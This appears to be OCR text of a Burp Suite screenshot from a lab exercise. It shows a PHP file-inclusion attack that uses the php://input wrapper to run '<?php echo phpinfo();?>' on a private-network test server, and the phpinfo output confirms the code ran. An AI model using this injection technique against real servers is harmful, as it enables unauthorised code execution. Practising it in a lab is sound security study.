 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.10:8101 HTTP/1
请求
美化 Raw Hex \n
1 GET /EX-1/?file=php://input HTTP/1.1
2 Host: 192.168.70.10:8101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.70.10:8101/EX-1/?file=
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: keep-alive
11 Content-Length: 23
12
13 <?php echo phpinfo();?>
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
PHP Version 7.3.4
System Windows NT WIN10 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-o
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\tools\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Inspector
Notes
完成 177,083字节 | 76毫秒
Event log (8) All issues (26) 内存: 430.9MB